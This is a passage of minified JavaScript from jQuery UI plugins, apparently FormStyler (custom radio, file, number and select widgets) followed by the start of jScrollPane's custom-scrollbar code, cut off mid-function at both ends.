l=function(){var i=new e,n=t('<div class="jq-radio"><div class="jq-radio__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(n).prependTo(n),n.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative"}),s.is(":checked")&&n.addClass("checked"),s.is(":disabled")&&n.addClass("disabled"),t.fn.commonParents=function(){var e=this;return e.first().parents().filter(function(){return t(this).find(e).length===e.length})},t.fn.commonParent=function(){return t(this).commonParents().first()},n.click(function(e){if(e.preventDefault(),!n.is(".disabled")){var i=t('input[name="'+s.attr("name")+'"]');i.commonParent().find(i).prop("checked",!1).parent().removeClass("checked"),s.prop("checked",!0).parent().addClass("checked"),s.focus().change()}}),s.closest("label").add('label[for="'+s.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(n).length||(n.triggerHandler("click"),e.preventDefault())}),s.on("change.styler",function(){s.parent().addClass("checked")}).on("focus.styler",function(){n.is(".disabled")||n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")})};l(),s.on("refresh",function(){s.closest("label").add('label[for="'+s.attr("id")+'"]').off(".styler"),s.off(".styler").parent().before(s).remove(),l()})}else if(s.is(":file")){s.css({position:"absolute",top:0,right:0,margin:0,padding:0,opacity:0,fontSize:"100px"});var c=function(){var i=new e,o=s.data("placeholder");void 0===o&&(o=n.filePlaceholder);var r=s.data("browse");void 0!==r&&""!==r||(r=n.fileBrowse);var a=t('<div class="jq-file"><div class="jq-file__name">'+o+'</div><div class="jq-file__browse">'+r+"</div></div>").css({display:"inline-block",position:"relative",overflow:"hidden"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.after(a).appendTo(a),s.is(":disabled")&&a.addClass("disabled"),s.on("change.styler",function(){var e=s.val(),i=t("div.jq-file__name",a);if(s.is("[multiple]")){e="";var r=s[0].files.length;if(r>0){var l=s.data("number");void 0===l&&(l=n.fileNumber),e=l=l.replace("%s",r)}}i.text(e.replace(/.+[\\\/]/,"")),""===e?(i.text(o),a.removeClass("changed")):a.addClass("changed")}).on("focus.styler",function(){a.addClass("focused")}).on("blur.styler",function(){a.removeClass("focused")}).on("click.styler",function(){a.removeClass("focused")})};c(),s.on("refresh",function(){s.off(".styler").parent().before(s).remove(),c()})}else if(s.is('input[type="number"]')){var d=function(){var i=new e,n=t('<div class="jq-number"><div class="jq-number__spin minus"></div><div class="jq-number__spin plus"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.after(n).prependTo(n).wrap('<div class="jq-number__field"></div>'),s.is(":disabled")&&n.addClass("disabled");var o,r,a,l=null,c=null;void 0!==s.attr("min")&&(o=s.attr("min")),void 0!==s.attr("max")&&(r=s.attr("max")),a=void 0!==s.attr("step")&&t.isNumeric(s.attr("step"))?Number(s.attr("step")):Number(1);var d=function(e){var i,n=s.val();t.isNumeric(n)||(n=0,s.val("0")),e.is(".minus")?i=Number(n)-a:e.is(".plus")&&(i=Number(n)+a);var l=(a.toString().split(".")[1]||[]).length;if(l>0){for(var c="1";c.length<=l;)c+="0";i=Math.round(i*c)/c}t.isNumeric(o)&&t.isNumeric(r)?i>=o&&r>=i&&s.val(i):t.isNumeric(o)&&!t.isNumeric(r)?i>=o&&s.val(i):!t.isNumeric(o)&&t.isNumeric(r)?r>=i&&s.val(i):s.val(i)};n.is(".disabled")||(n.on("mousedown","div.jq-number__spin",function(){var e=t(this);d(e),l=setTimeout(function(){c=setInterval(function(){d(e)},40)},350)}).on("mouseup mouseout","div.jq-number__spin",function(){clearTimeout(l),clearInterval(c)}).on("mouseup","div.jq-number__spin",function(){s.change()}),s.on("focus.styler",function(){n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")}))};d(),s.on("refresh",function(){s.off(".styler").closest(".jq-number").before(s).remove(),d()})}else if(s.is("select")){var h=function(){function a(e){e.off("mousewheel DOMMouseScroll").on("mousewheel DOMMouseScroll",function(e){var i=null;"mousewheel"==e.type?i=-1*e.originalEvent.wheelDelta:"DOMMouseScroll"==e.type&&(i=40*e.originalEvent.detail),i&&(e.stopPropagation(),e.preventDefault(),t(this).scrollTop(i+t(this).scrollTop()))})}function l(){for(var t=0;t<c.length;t++){var e=c.eq(t),i="",s="",o="",r="",a="",l="",h="",u="",p="";e.prop("selected")&&(s="selected sel"),e.is(":disabled")&&(s="disabled"),e.is(":selected:disabled")&&(s="selected sel disabled"),void 0!==e.attr("id")&&""!==e.attr("id")&&(r=' id="'+e.attr("id")+n.idSuffix+'"'),void 0!==e.attr("title")&&""!==c.attr("title")&&(a=' title="'+e.attr("title")+'"'),void 0!==e.attr("class")&&(h=" "+e.attr("class"),p=' data-jqfs-class="'+e.attr("class")+'"');var f=e.data();for(var g in f)""!==f[g]&&(l+=" data-"+g+'="'+f[g]+'"');s+h!==""&&(o=' class="'+s+h+'"'),i="<li"+p+l+o+a+r+">"+e.html()+"</li>",e.parent().is("optgroup")&&(void 0!==e.parent().attr("class")&&(u=" "+e.parent().attr("class")),i="<li"+p+l+' class="'+s+h+" option"+u+'"'+a+r+">"+e.html()+"</li>",e.is(":first-child")&&(i='<li class="optgroup'+u+'">'+e.parent().attr("label")+"</li>"+i)),d+=i}}var c=t("option",s),d="";if(s.is("[multiple]")){if(r||o)return;!function(){var i=new e,n=t('<div class="jq-select-multiple jqselect"></div>').css({display:"inline-block",position:"relative"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({margin:0,padding:0}).after(n),l(),n.append("<ul>"+d+"</ul>");var o=t("ul",n).css({position:"relative","overflow-x":"hidden","-webkit-overflow-scrolling":"touch"}),r=t("li",n).attr("unselectable","on"),h=s.attr("size"),u=o.outerHeight(),p=r.outerHeight();void 0!==h&&h>0?o.css({height:p*h}):o.css({height:4*p}),u>n.height()&&(o.css("overflowY","scroll"),a(o),r.filter(".selected").length&&o.scrollTop(o.scrollTop()+r.filter(".selected").position().top)),s.prependTo(n).css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0}),s.is(":disabled")?(n.addClass("disabled"),c.each(function(){t(this).is(":selected")&&r.eq(t(this).index()).addClass("selected")})):(r.filter(":not(.disabled):not(.optgroup)").click(function(e){s.focus();var i=t(this);if(e.ctrlKey||e.metaKey||i.addClass("selected"),e.shiftKey||i.addClass("first"),e.ctrlKey||e.metaKey||e.shiftKey||i.siblings().removeClass("selected first"),(e.ctrlKey||e.metaKey)&&(i.is(".selected")?i.removeClass("selected first"):i.addClass("selected first"),i.siblings().removeClass("first")),e.shiftKey){var n=!1,o=!1;i.siblings().removeClass("selected").siblings(".first").addClass("selected"),i.prevAll().each(function(){t(this).is(".first")&&(n=!0)}),i.nextAll().each(function(){t(this).is(".first")&&(o=!0)}),n&&i.prevAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),o&&i.nextAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),1==r.filter(".selected").length&&i.addClass("first")}c.prop("selected",!1),r.filter(".selected").each(function(){var e=t(this),i=e.index();e.is(".option")&&(i-=e.prevAll(".optgroup").length),c.eq(i).prop("selected",!0)}),s.change()}),c.each(function(e){t(this).data("optionIndex",e)}),s.on("change.styler",function(){r.removeClass("selected");var e=[];c.filter(":selected").each(function(){e.push(t(this).data("optionIndex"))}),r.not(".optgroup").filter(function(i){return t.inArray(i,e)>-1}).addClass("selected")}).on("focus.styler",function(){n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")}),u>n.height()&&s.on("keydown.styler",function(t){38!=t.which&&37!=t.which&&33!=t.which||o.scrollTop(o.scrollTop()+r.filter(".selected").position().top-p),40!=t.which&&39!=t.which&&34!=t.which||o.scrollTop(o.scrollTop()+r.filter(".selected:last").position().top-o.innerHeight()+2*p)}))}()}else!function(){var r=new e,h="",u=s.data("placeholder"),p=s.data("search"),f=s.data("search-limit"),g=s.data("search-not-found"),m=s.data("search-placeholder"),v=s.data("z-index"),w=s.data("smart-positioning");void 0===u&&(u=n.selectPlaceholder),void 0!==p&&""!==p||(p=n.selectSearch),void 0!==f&&""!==f||(f=n.selectSearchLimit),void 0!==g&&""!==g||(g=n.selectSearchNotFound),void 0===m&&(m=n.selectSearchPlaceholder),void 0!==v&&""!==v||(v=n.singleSelectzIndex),void 0!==w&&""!==w||(w=n.selectSmartPositioning);var y=t('<div class="jq-selectbox jqselect"><div class="jq-selectbox__select" style="position: relative"><div class="jq-selectbox__select-text"></div><div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div></div></div>').css({display:"inline-block",position:"relative",zIndex:v}).attr({id:r.id,title:r.title}).addClass(r.classes).data(r.data);s.css({margin:0,padding:0}).after(y).prependTo(y);var b=t("div.jq-selectbox__select",y),_=t("div.jq-selectbox__select-text",y),x=c.filter(":selected");l(),p&&(h='<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="'+m+'"></div><div class="jq-selectbox__not-found">'+g+"</div>");var C=t('<div class="jq-selectbox__dropdown" style="position: absolute">'+h+'<ul style="position: relative; list-style: none; overflow: auto; overflow-x: hidden">'+d+"</ul></div>");y.append(C);var j=t("ul",C),S=t("li",C),E=t("input",C),k=t("div.jq-selectbox__not-found",C).hide();S.length<f&&E.parent().hide(),""===c.first().text()&&c.first().is(":selected")&&!1!==u?_.text(u).addClass("placeholder"):_.text(x.text());var T=0,P=0;if(S.css({display:"inline-block"}),S.each(function(){var e=t(this);e.innerWidth()>T&&(T=e.innerWidth(),P=e.width())}),S.css({display:""}),_.is(".placeholder")&&_.width()>T)_.width(_.width());else{var A=y.clone().appendTo("body").width("auto"),D=A.outerWidth();A.remove(),D==y.outerWidth()&&_.width(P)}T>y.width()&&C.width(T),""===c.first().text()&&""!==s.data("placeholder")&&S.first().hide(),s.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0});var N=y.outerHeight(!0),M=E.parent().outerHeight(!0)||0,$=j.css("max-height"),z=S.filter(".selected");z.length<1&&S.first().addClass("selected sel"),void 0===S.data("li-height")&&S.data("li-height",S.outerHeight());var H=C.css("top");if("auto"==C.css("left")&&C.css({left:0}),"auto"==C.css("top")&&(C.css({top:N}),H=N),C.hide(),z.length&&(c.first().text()!=x.text()&&y.addClass("changed"),y.data("jqfs-class",z.data("jqfs-class")),y.addClass(z.data("jqfs-class"))),s.is(":disabled"))return y.addClass("disabled"),!1;b.click(function(){if(t("div.jq-selectbox").filter(".opened").length&&n.onSelectClosed.call(t("div.jq-selectbox").filter(".opened")),s.focus(),!o){var e=t(window),i=S.data("li-height"),r=y.offset().top,l=e.height()-N-(r-e.scrollTop()),d=s.data("visible-options");void 0!==d&&""!==d||(d=n.selectVisibleOptions);var h=5*i,u=i*d;d>0&&6>d&&(h=u),0===d&&(u="auto");var p=function(){C.height("auto").css({bottom:"auto",top:H});var t=function(){j.css("max-height",Math.floor((l-20-M)/i)*i)};t(),j.css("max-height",u),"none"!=$&&j.css("max-height",$),l<C.outerHeight()+20&&t()};!0===w||1===w?l>h+M+20?(p(),y.removeClass("dropup").addClass("dropdown")):(function(){C.height("auto").css({top:"auto",bottom:H});var t=function(){j.css("max-height",Math.floor((r-e.scrollTop()-20-M)/i)*i)};t(),j.css("max-height",u),"none"!=$&&j.css("max-height",$),r-e.scrollTop()-20<C.outerHeight()+20&&t()}(),y.removeClass("dropdown").addClass("dropup")):!1!==w&&0!==w||l>h+M+20&&(p(),y.removeClass("dropup").addClass("dropdown")),y.offset().left+C.outerWidth()>e.width()&&C.css({left:"auto",right:0}),t("div.jqselect").css({zIndex:v-1}).removeClass("opened"),y.css({zIndex:v}),C.is(":hidden")?(t("div.jq-selectbox__dropdown:visible").hide(),C.show(),y.addClass("opened focused"),n.onSelectOpened.call(y)):(C.hide(),y.removeClass("opened dropup dropdown"),t("div.jq-selectbox").filter(".opened").length&&n.onSelectClosed.call(y)),E.length&&(E.val("").keyup(),k.hide(),E.keyup(function(){var e=t(this).val();S.each(function(){t(this).html().match(new RegExp(".*?"+e+".*?","i"))?t(this).show():t(this).hide()}),""===c.first().text()&&""!==s.data("placeholder")&&S.first().hide(),S.filter(":visible").length<1?k.show():k.hide()})),S.filter(".selected").length&&(""===s.val()?j.scrollTop(0):(j.innerHeight()/i%2!=0&&(i/=2),j.scrollTop(j.scrollTop()+S.filter(".selected").position().top-j.innerHeight()/2+i))),a(j)}}),S.hover(function(){t(this).siblings().removeClass("selected")}),S.filter(".selected").text(),S.filter(":not(.disabled):not(.optgroup)").click(function(){s.focus();var e=t(this),i=e.text();if(!e.is(".selected")){var o=e.index();o-=e.prevAll(".optgroup").length,e.addClass("selected sel").siblings().removeClass("selected sel"),c.prop("selected",!1).eq(o).prop("selected",!0),_.text(i),y.data("jqfs-class")&&y.removeClass(y.data("jqfs-class")),y.data("jqfs-class",e.data("jqfs-class")),y.addClass(e.data("jqfs-class")),s.change()}C.hide(),y.removeClass("opened dropup dropdown"),n.onSelectClosed.call(y)}),C.mouseout(function(){t("li.sel",C).addClass("selected")}),s.on("change.styler",function(){_.text(c.filter(":selected").text()).removeClass("placeholder"),S.removeClass("selected sel").not(".optgroup").eq(s[0].selectedIndex).addClass("selected sel"),c.first().text()!=S.filter(".selected").text()?y.addClass("changed"):y.removeClass("changed")}).on("focus.styler",function(){y.addClass("focused"),t("div.jqselect").not(".focused").removeClass("opened dropup dropdown").find("div.jq-selectbox__dropdown").hide()}).on("blur.styler",function(){y.removeClass("focused")}).on("keydown.styler keyup.styler",function(t){var e=S.data("li-height");""===s.val()?_.text(u).addClass("placeholder"):_.text(c.filter(":selected").text()),S.removeClass("selected sel").not(".optgroup").eq(s[0].selectedIndex).addClass("selected sel"),38!=t.which&&37!=t.which&&33!=t.which&&36!=t.which||(""===s.val()?j.scrollTop(0):j.scrollTop(j.scrollTop()+S.filter(".selected").position().top)),40!=t.which&&39!=t.which&&34!=t.which&&35!=t.which||j.scrollTop(j.scrollTop()+S.filter(".selected").position().top-j.innerHeight()+e),13==t.which&&(t.preventDefault(),C.hide(),y.removeClass("opened dropup dropdown"),n.onSelectClosed.call(y))}).on("keydown.styler",function(t){32==t.which&&(t.preventDefault(),b.click())}),i.registered||(t(document).on("click",i),i.registered=!0)}()};h(),s.on("refresh",function(){s.off(".styler").parent().before(s).remove(),h()})}else s.is(":reset")&&s.on("click",function(){setTimeout(function(){s.closest("form").find("input, select").trigger("refresh")},1)})},destroy:function(){var e=t(this.element);e.is(":checkbox")||e.is(":radio")?(e.removeData("_"+s).off(".styler refresh").removeAttr("style").parent().before(e).remove(),e.closest("label").add('label[for="'+e.attr("id")+'"]').off(".styler")):e.is('input[type="number"]')?e.removeData("_"+s).off(".styler refresh").closest(".jq-number").before(e).remove():(e.is(":file")||e.is("select"))&&e.removeData("_"+s).off(".styler refresh").removeAttr("style").parent().before(e).remove()}},t.fn[s]=function(i){var n,o=arguments;return void 0===i||"object"==typeof i?(this.each(function(){t.data(this,"_"+s)||t.data(this,"_"+s,new e(this,i))}).promise().done(function(){var e=t(this[0]).data("_"+s);e&&e.options.onFormStyled.call()}),this):"string"==typeof i&&"_"!==i[0]&&"init"!==i?(this.each(function(){var r=t.data(this,"_"+s);r instanceof e&&"function"==typeof r[i]&&(n=r[i].apply(r,Array.prototype.slice.call(o,1)))}),void 0!==n?n:this):void 0},i.registered=!1}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){t.fn.jScrollPane=function(e){function i(e,i){function s(i){var O,et,it,st,nt,ot,at,lt,ct,dt,ht,ut,pt,ft,gt=!1,mt=!1;if(b=i,void 0===_)nt=e.scrollTop(),ot=e.scrollLeft(),e.css({overflow:"hidden",padding:0}),x=e.innerWidth()+G,C=e.innerHeight(),e.width(x),_=t('<div class="jspPane" />').css("padding",Z).append(e.children()),j=t('<div class="jspContainer" />').css({width:x+"px",height:C+"px"}).append(_).appendTo(e);else{if(e.css("width",""),gt=b.stickToBottom&&((lt=E-C)>20&&lt-w()<10),mt=b.stickToRight&&((at=S-x)>20&&at-v()<10),(st=e.innerWidth()+G!=x||e.outerHeight()!=C)&&(x=e.innerWidth()+G,C=e.innerHeight(),j.css({width:x+"px",height:C+"px"})),!st&&J==S&&_.outerHeight()==E)return void e.width(x);J=S,_.css("width",""),e.width(x),j.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}_.css("overflow","auto"),S=i.contentWidth?i.contentWidth:_[0].scrollWidth,E=_[0].scrollHeight,_.css("overflow",""),P=(T=E/C)>1,(A=(k=S/x)>1)||P?(e.addClass("jspScrollable"),(O=b.maintainPosition&&(M||H))&&(et=v(),it=w()),P&&(j.append(t('<div class="jspVerticalBar" />').append(t('<div class="jspCap jspCapTop" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragTop" />'),t('<div class="jspDragBottom" />'))),t('<div class="jspCap jspCapBottom" />'))),q=j.find(">.jspVerticalBar"),I=q.find(">.jspTrack"),D=I.find(">.jspDrag"),b.showArrows&&(W=t('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",a(0,-1)).bind("click.jsp",y),U=t('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",a(0,1)).bind("click.jsp",y),b.arrowScrollOnHover&&(W.bind("mouseover.jsp",a(0,-1,W)),U.bind("mouseover.jsp",a(0,1,U))),r(I,b.verticalArrowPositions,W,U)),B=C,j.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){B-=t(this).outerHeight()}),D.hover(function(){D.addClass("jspHover")},function(){D.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",y),D.addClass("jspActive");var i=e.pageY-D.position().top;return t("html").bind("mousemove.jsp",function(t){d(t.pageY-i,!1)}).bind("mouseup.jsp mouseleave.jsp",c),!1}),n()),A&&(j.append(t('<div class="jspHorizontalBar" />').append(t('<div class="jspCap jspCapLeft" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragLeft" />'),t('<div class="jspDragRight" />'))),t('<div class="jspCap jspCapRight" />'))),V=j.find(">.jspHorizontalBar"),F=V.find(">.jspTrack"),$=F.find(">.jspDrag"),b.showArrows&&(Y=t('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",a(-1,0)).bind("click.jsp",y),K=t('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",a(1,0)).bind("click.jsp",y),b.arrowScrollOnHover&&(Y.bind("mouseover.jsp",a(-1,0,Y)),K.bind("mouseover.jsp",a(1,0,K))),r(F,b.horizontalArrowPositions,Y,K)),$.hover(function(){$.addClass("jspHover")},function(){$.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",y),$.addClass("jspActive");var i=e.pageX-$.position().left;return t("html").bind("mousemove.jsp",function(t){u(t.pageX-i,!1)}).bind("mouseup.jsp mouseleave.jsp",c),!1}),R=j.innerWidth(),o()),function(){if(A&&P){var e=F.outerHeight(),i=I.outerWidth();B-=e,t(V).find(">.jspCap:visible,>.jspArrow").each(function(){R+=t(this).outerWidth()}),R-=i,C-=i,x-=e,F.parent().append(t('<div class="jspCorner" />').css("width",e+"px")),n(),o()}A&&_.width(j.outerWidth()-G+"px"),E=_.outerHeight(),T=E/C,A&&((X=Math.ceil(1/k*R))>b.horizontalDragMaxWidth?X=b.horizontalDragMaxWidth:X<b.horizontalDragMinWidth&&(X=b.horizontalDragMinWidth),$.width(X+"px"),z=R-X,p(H)),P&&((L=Math.ceil(1/T*B))>b.verticalDragMaxHeight?L=b.verticalDragMaxHeight:L<b.verticalDragMinHeight&&(L=b.verticalDragMinHeight),D.height(L+"px"),N=B-L,h(M))}(),O&&(g(mt?S-x:et,!1),f(gt?E-C:it,!1)),_.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(t){m(t.target,!1)}),j.unbind(rt).bind(rt,function(t,e,i,s){H||(H=0),M||(M=0);var n=H,o=M,r=t.deltaFactor||b.mouseWheelSpeed;return tt.scrollBy(i*r,-s*r,!1),n==H&&o==M}),ft=!1,j.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(t){var e=t.originalEvent.touches[0];ct=v(),dt=w(),ht=e.pageX,ut=e.pageY,pt=!1,ft=!0}).bind("touchmove.jsp",function(t){if(ft){var e=t.originalEvent.touches[0],i=H,s=M;return tt.scrollTo(ct+ht-e.pageX,dt+ut-e.pageY),pt=pt||Math.abs(ht-e.pageX)>5||Math.abs(ut-e.pageY)>5,i==H&&s==M}}).bind("touchend.jsp",function(){ft=!1}).bind("click.jsp-touchclick",function(){return pt?(pt=!1,!1):void 0}),b.enableKeyboardNavigation&&function(){function i(){var t=H,e=M;switch(s){case 40:tt.scrollByY(b.keyboardSpeed,!1);break;case 38:tt.scrollByY(-b.keyboardSpeed,!1);break;case 34:case 32:tt.scrollByY(C*b.scrollPagePercent,!1);break;case 33:tt.scrollByY(-C*b.scrollPagePercent,!1);break;case 39:tt.scrollByX(b.keyboardSpeed,!1);break;case 37:tt.scrollByX(-b.keyboardSpeed,!1)}return n=t!=H||e!=M}var s,n,o=[];A&&o.push(V[0]),P&&o.push(q[0]),_.bind("focus.jsp",function(){e.focus()}),e.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(e){if(e.target===this||o.length&&t(e.target).closest(o).length){var r=H,a=M;switch(e.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:s=e.keyCode,i();break;case 35:f(E-C),s=null;break;case 36:f(0),s=null}return!(n=e.keyCode==s&&r!=H||a!=M)}}).bind("keypress.jsp",function(e){return e.keyCode==s&&i(),e.target===this||o.length&&t(e.target).closest(o).length?!n:void 0}),b.hideFocus?(e.css("outline","none"),"hideFocus"in j[0]&&e.attr("hideFocus",!0)):(e.css("outline",""),"hideFocus"in j[0]&&e.attr("hideFocus",!1))}(),b.clickOnTrack&&(l(),P&&I.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,s=t(this),n=s.offset(),o=e.pageY-n.top-M,r=!0,a=function(){var t=s.offset(),n=e.pageY-t.top-L/2,c=C*b.scrollPagePercent,h=N*c/(E-C);if(0>o)M-h>n?tt.scrollByY(-c):d(n);else{if(!(o>0))return void l();n>M+h?tt.scrollByY(c):d(n)}i=setTimeout(a,r?b.initialDelay:b.trackClickRepeatFreq),r=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return a(),t(document).bind("mouseup.jsp",l),!1}}),A&&F.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,s=t(this),n=s.offset(),o=e.pageX-n.left-H,r=!0,a=function(){var t=s.offset(),n=e.pageX-t.left-X/2,c=x*b.scrollPagePercent,d=z*c/(S-x);if(0>o)H-d>n?tt.scrollByX(-c):u(n);else{if(!(o>0))return void l();n>H+d?tt.scrollByX(c):u(n)}i=setTimeout(a,r?b.initialDelay:b.trackClickRepeatFreq),r=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return a(),t(document).bind("mouseup.jsp",l),!1}})),function(){if(location.hash&&location.hash.length>1){var e,i,s=escape(location.hash.substr(1));try{e=t("#"+s+', a[name="'+s+'"]')}catch(t){return}e.length&&_.find(s)&&(0===j.scrollTop()?i=setInterval(function(){j.scrollTop()>0&&(m(e,!0),t(document).scrollTop(j.position().top),clearInterval(i))},50):(m(e,!0),t(document).scrollTop(j.position().top)))}}(),b.hijackInternalLinks&&(t(document.body).data("jspHijack")||(t(document.body).data("jspHijack",!0),t(document.body).delegate('a[href*="#"]',"click",function(e){var i,s,n,o,r,a=this.href.substr(0,this.href.indexOf("#")),l=location.href;if(-1!==location.href.indexOf("#")&&(l=location.href.substr(0,location.href.indexOf("#"))),a===l){i=escape(this.href.substr(this.href.indexOf("#")+1));try{s=t("#"+i+', a[name="'+i+'"]')}catch(t){return}s.length&&((n=s.closest(".jspScrollable")).data("jsp").scrollToElement(s,!0),n[0].scrollIntoView&&(o=t(window).scrollTop(),r=s.offset().top,(o>r||r>o+t(window).height())&&n[0].scrollIntoView()),e.preventDefault())}})))):(e.removeClass("jspScrollable"),_.css({top:0,left:0,width:j.width()-G}),j.unbind(rt),_.find(":input,a").unbind("focus.jsp"),e.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp"),_.unbind(".jsp"),l()),b.autoReinitialise&&!Q?Q=setInterval(function(){s(b)},b.autoReinitialiseDelay):!b.autoReinitialise&&Q&&clearInterval(Q),nt&&e.scrollTop(0)&&f(nt,!1),ot&&e.scrollLeft(0)&&g(ot,!1),e.trigger("jsp-initialised",[A||P])}function n(){I.height(B+"px"),M=0,O=b.verticalGutter+I.outerWidth(),_.width(x-O-G);try{0===q.position().left&&_.css("margin-left",O+"px")}catch(t){}}function o(){j.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){R-=t(this).outerWidth()}),F.width(R+"px"),H=0}function r(t,e,i,s){var n,o="before",r="after";"os"==e&&(e=/Mac/.test(navigator.platform)?"after":"split"),e==o?r=e:e==r&&(o=e,n=i,i=s,s=n),t[o](i)[r](s)}function a(e,i,s){return function(){return function(e,i,s,n){s=t(s).addClass("jspActive");var o,r,a=!0,l=function(){0!==e&&tt.scrollByX(e*b.arrowButtonSpeed),0!==i&&tt.scrollByY(i*b.arrowButtonSpeed),r=setTimeout(l,a?b.initialDelay:b.arrowRepeatFreq),a=!1};l(),o=n?"mouseout.jsp":"mouseup.jsp",(n=n||t("html")).bind(o,function(){s.removeClass("jspActive"),r&&clearTimeout(r),r=null,n.unbind(o)})}(e,i,this,s),this.blur(),!1}}function l(){F&&F.unbind("mousedown.jsp"),I&&I.unbind("mousedown.jsp")}function c(){t("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),D&&D.removeClass("jspActive"),$&&$.removeClass("jspActive")}function d(i,s){if(P){0>i?i=0:i>N&&(i=N);var n=new t.Event("jsp-will-scroll-y");if(e.trigger(n,[i]),!n.isDefaultPrevented()){var o=i||0,r=0===o,a=o==N,l=-(i/N)*(E-C);void 0===s&&(s=b.animateScroll),s?tt.animate(D,"top",i,h,function(){e.trigger("jsp-user-scroll-y",[-l,r,a])}):(D.css("top",i),h(i),e.trigger("jsp-user-scroll-y",[-l,r,a]))}}}function h(t){void 0===t&&(t=D.position().top),j.scrollTop(0);var i,s,n=0===(M=t||0),o=M==N,r=-(t/N)*(E-C);(et!=n||st!=o)&&(et=n,st=o,e.trigger("jsp-arrow-change",[et,st,it,nt])),i=n,s=o,b.showArrows&&(W[i?"addClass":"removeClass"]("jspDisabled"),U[s?"addClass":"removeClass"]("jspDisabled")),_.css("top",r),e.trigger("jsp-scroll-y",[-r,n,o]).trigger("scroll")}function u(i,s){if(A){0>i?i=0:i>z&&(i=z);var n=new t.Event("jsp-will-scroll-x");if(e.trigger(n,[i]),!n.isDefaultPrevented()){var o=i||0,r=0===o,a=o==z,l=-(i/z)*(S-x);void 0===s&&(s=b.animateScroll),s?tt.animate($,"left",i,p,function(){e.trigger("jsp-user-scroll-x",[-l,r,a])}):($.css("left",i),p(i),e.trigger("jsp-user-scroll-x",[-l,r,a]))}}}function p(t){void 0===t&&(t=$.position().left),j.scrollTop(0);var i,s,n=0===(H=t||0),o=H==z,r=-(t/z)*(S-x);(it!=n||nt!=o)&&(it=n,nt=o,e.trigger("jsp-arrow-change",[et,st,it,nt])),i=n,s=o,b.showArrows&&(Y[i?"addClass":"removeClass"]("jspDisabled"),K[s?"addClass":"removeClass"]("jspDisabled")),_.css("left",r),e.trigger("jsp-scroll-x",[-r,n,o]).trigger("scroll")}function f(t,e){d(t/(E-C)*N,e)}function g(t,e){u(t/(S-x)*z,e)}function m(e,i,s){var n,o,r,a,l,c,d,h,u,p=0,m=0;try{n=t(e)}catch(t){return}for(o=n.outerHeight(),r=n.outerWidth(),j.scrollTop(0),j.scrollLeft(0);!n.is(".jspPane");)if(p+=n.position().top,m+=n.position().left,n=n.offsetParent(),/^body|html$/i.test(n[0].nodeName))return;c=(a=w())+C,a>p||i?h=p-b.horizontalGutter:p+o>c&&(h=p-C+o+b.horizontalGutter),isNaN(h)||f(h,s),d=(l=v())+x,l>m||i?u=m-b.horizontalGutter:m+r>d&&(u=m-x+r+b.horizontalGutter),isNaN(u)||g(u,s)}function v(){return-_.position().left}function w(){return-_.position().top}function y(){return!1}var b,_,x,C,j,S,E,k,T,P,A,D,N,M,$,z,H,q,I,O,B,L,W,U,V,F,R,X,Y,K,Q,Z,G,J,tt=this,et=!0,it=!0,st=!1,nt=!1,ot=e.clone(!1,!1).empty(),rt=t.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===e.css("box-sizing")?(Z=0,G=0):(Z=e.css("paddingTop")+" "+e.css("paddingRight")+" "+e.css("paddingBottom")+" 